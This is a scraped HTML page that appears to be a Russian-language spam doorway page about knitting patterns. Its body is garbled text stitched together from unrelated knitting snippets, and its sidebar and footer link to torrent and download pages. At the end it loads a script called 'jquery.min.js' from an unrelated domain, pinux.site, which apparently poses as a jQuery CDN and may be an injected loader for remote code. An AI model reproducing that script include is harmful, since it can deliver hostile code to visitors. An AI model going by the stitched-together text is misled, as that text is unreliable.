

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-vyazanie-na-vilke-shemy-i-modeli.html
body_size: 2833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вязание на вилке схемы и модели - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вязание на вилке схемы и модели</h2>
                            </header>
                            <p>В этом разделе коллекция вязаных моделей крючком и спицами. Схемы вязания и описания. На сайте Узорчик.ру вы найдёте описания вязаных моделей и многочисленные бесплатные схемы. 
Вязание для женщин Вязание для женщин – самый большой раздел на сайте. Здесь собраны. Вязание спицами женские топы, кофты, блузки со схемами и описанием вязания к ним. Летние. Вязание спицами и крючком, уроки вязания, схемы и описания вязания, обзоры пряжи. 
Этот яркий цветочный мотив выполняется крючком из ниток трех цветов и содержит всего 3 ряда. Вязание спицами женских пальто, кардиганов со схемами и описанием вязания. Яркие модели. А вы знаете, что ажурная авоська - хит сезона? Нет, с ней не только бегают за хлебом и молоком. 
Подборка красивых ажурных салфеток связаных крючком от центра круглой формы. Для вязания. Вязание для полных женщин - подбор фасона с учетом особенности фигуры. Советы при вязании. Чтобы связать красивый жакет крючком можно использовать ряд приёмов цветовые переходы. Вязаные носки, найденные в коптских гробницах, датируются iv—v века, самые древние (iii век. Составление схем для вязания спицами. Очередное обновление программы! А нового. Это красивое вязание спицами выполнено, на мой взгляд, в технике старинных гобеленов Узоры вязания состоят из разных сочетаний петель и столбиков. К основным видам петель. 
Курсы вязания и плетения Лилии Улановой для начинающих предлагают готовые видео. Сегодня предлагаю вам три варианта оформления реглана. Просто и очень красиво. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-audioknigi-kuprin-torrent.html">Аудиокниги куприн торрент</a></li>
                                <li><a href="shcfv-oficery-minus-gazmanov-skachat.html">Офицеры минус газманов скачать</a></li>
                                <li><a href="shcfv-feyri-teyl-1-sezon-anidab-1-seriya.html">Фейри тейл 1 сезон анидаб 1 серия</a></li>
                                <li><a href="shcfv-biznes-perezagruzka-skachat-besplatno-pdf.html">Бизнес перезагрузка скачать бесплатно pdf</a></li>
                                <li><a href="shcfv-christopher-columbus-prezentaciya.html">Christopher columbus презентация</a></li>
                                <li><a href="shcfv-rusifikator-psychonauts.html">Русификатор psychonauts</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-bukvy-s-prezentaciya-1-klass.html">Буквы с презентация 1 класс</a></li>
                                            <li><a href="shcfv-skachat-igry-cherez-torrent-reus-na-russkom.html">Скачать игры через торрент reus на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-skachat-kartu-dlya-samp-s-kvadratami.html">Как скачать карту для самп с квадратами</a></li>
                                            <li><a href="shcfv-skachat-kartu-pobeg-iz-tyurmy-v-maynkraft.html">Скачать карту побег из тюрьмы в майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-nensi-ten-u-vody.html">Нэнси тень у воды</a></li>
                                            <li><a href="shcfv-gdz-po-russkomu-yazyku-7-klass-rybchenkova.html">Гдз по русскому языку 7 класс рыбченкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-proshivka-qumo-sens.html">Прошивка qumo sens</a></li>
                                            <li><a href="shcfv-zayavlenie-na-ustanovku-pamyatnika.html">Заявление на установку памятника</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
